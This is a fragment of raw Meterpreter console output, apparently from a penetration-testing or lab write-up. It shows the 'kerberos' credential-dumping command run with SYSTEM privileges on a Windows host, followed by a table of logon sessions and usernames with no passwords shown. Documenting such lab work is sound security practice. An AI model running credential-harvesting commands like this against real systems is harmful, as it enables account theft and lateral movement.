 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID   Package    Domain           User              Password
------   -------    ------           ----              --------
0;996    Negotiate  WORKGROUP        WIN-QRIN1MULRL7$
0;44206  NTLM
0;88399  NTLM       WIN-QRIN1MULRL7  C0cho
0;88359  NTLM       WIN-QRIN1MULRL7  C0cho
0;997    Negotiate  NT AUTHORITY     LOCAL SERVICE
0;999    NTLM       WORKGROUP        WIN-QRIN1MULRL7$